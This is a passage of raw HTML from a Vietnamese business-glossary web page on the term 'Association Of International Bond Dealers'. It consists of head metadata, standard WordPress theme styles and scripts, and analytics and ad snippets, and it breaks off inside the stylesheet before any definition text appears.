

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sotaydoanhtri.com/thuat-ngu/association-of-international-bond-dealers-7220/
body_size: 20127
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head>
    <title>Association Of International Bond Dealers là gì? Định nghĩa, ví dụ, giải thích</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2ec2830d6d8b0cd077109ac6-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" /></noscript><link rel="stylesheet" href="https://sotaydoanhtri.com/wp-content/cache/min/1/ae082f636dbbcccefb98fe1194809065.css" media="all" data-minify="1" />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sotaydoanhtri.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/favicon-16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/android-icon-144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Association Of International Bond Dealers khái niệm, ý nghĩa, ví dụ mẫu và cách dùng Hiệp Hội Những Người Buôn Bán Trái Khoán Quốc Tế trong Kinh tế của Association Of International Bond Dealers / Hiệp Hội Những Người Buôn Bán Trái Khoán Quốc Tế" />
	<link rel="canonical" href="https://sotaydoanhtri.com/thuat-ngu/association-of-international-bond-dealers-7220/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Association Of International Bond Dealers là gì? Định nghĩa, ví dụ, giải thích" />
	<meta property="og:description" content="Association Of International Bond Dealers khái niệm, ý nghĩa, ví dụ mẫu và cách dùng Hiệp Hội Những Người Buôn Bán Trái Khoán Quốc Tế trong Kinh tế của Association Of International Bond Dealers / Hiệp Hội Những Người Buôn Bán Trái Khoán Quốc Tế" />
	<meta property="og:url" content="https://sotaydoanhtri.com/thuat-ngu/association-of-international-bond-dealers-7220/" />
	<meta property="og:site_name" content="Sổ tay doanh trí" />
	<meta property="article:publisher" content="https://www.facebook.com/sotaydoanhtrioffical" />
	<meta property="og:image" content="https://sotaydoanhtri.com/wp-content/uploads/2019/10/Logo-so-tay-doanh-tri.png" />
	<meta property="og:image:width" content="310" />
	<meta property="og:image:height" content="310" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@sotaydoanhtri" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sổ tay doanh trí &raquo;" href="https://sotaydoanhtri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Sổ tay doanh trí &raquo;" href="https://sotaydoanhtri.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sổ tay doanh trí &raquo; Association Of International Bond Dealers Dòng phản hồi" href="https://sotaydoanhtri.com/thuat-ngu/association-of-international-bond-dealers-7220/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	

<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>




<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>


<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://sotaydoanhtri.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="2ec2830d6d8b0cd077109ac6-text/javascript" src='https://sotaydoanhtri.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>

<link rel="https://api.w.org/" href="https://sotaydoanhtri.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sotaydoanhtri.com/wp-json/wp/v2/thuat_ngu/7589" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sotaydoanhtri.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sotaydoanhtri.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.7" />
<link rel='shortlink' href='https://sotaydoanhtri.com/?p=7589' />
<link rel="alternate" type="application/json+oembed" href="https://sotaydoanhtri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Fassociation-of-international-bond-dealers-7220%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sotaydoanhtri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Fassociation-of-international-bond-dealers-7220%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="2ec2830d6d8b0cd077109ac6-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/sotaydoanhtri.com\/wp-admin\/","wpRestNonce":"17a974f9c4","wpRestUrl":"https:\/\/sotaydoanhtri.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            
<!-- Google Tag Manager -->
<script type="2ec2830d6d8b0cd077109ac6-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KQGNTNC');</script>
<!-- End Google Tag Manager -->
<!-- Google Adsense -->
<script data-ad-client="ca-pub-9191225033829625" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="2ec2830d6d8b0cd077109ac6-text/javascript"></script>
<!-- End Google Adsense -->
<!-- JS generated by theme -->

<script type="2ec2830d6d8b0cd077109ac6-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sotaydoanhtri.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/sotaydoanhtri.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#976a41";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdBlockNonce="853f84846e";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #976a41;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #976a41 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #976a41 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #976a41;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #976a41;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #976a41 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
